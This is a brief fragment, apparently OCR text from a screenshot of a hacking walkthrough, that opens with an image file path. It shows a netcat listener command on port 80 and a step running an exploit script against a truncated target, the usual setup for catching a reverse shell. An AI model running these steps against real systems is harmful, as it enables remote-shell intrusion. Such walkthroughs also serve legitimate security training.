
layout, then start a li
```bash

nc -nlvp 80

```

Run the exploit:

```bash

python3 exploit.py TARG
```
